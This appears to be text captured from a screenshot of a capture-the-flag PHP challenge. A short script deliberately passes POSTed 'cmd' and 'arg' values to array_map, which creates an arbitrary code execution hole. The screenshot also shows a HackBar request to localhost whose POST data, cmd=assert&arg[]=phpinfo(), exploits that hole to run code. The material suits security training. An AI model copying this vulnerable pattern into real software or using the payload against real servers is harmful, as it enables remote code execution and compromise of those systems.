 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_POST['cmd'];
$arg = $_POST['arg'];
array_map($cmd,$arg);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies
cmd=assert&arg[]=phpinfo()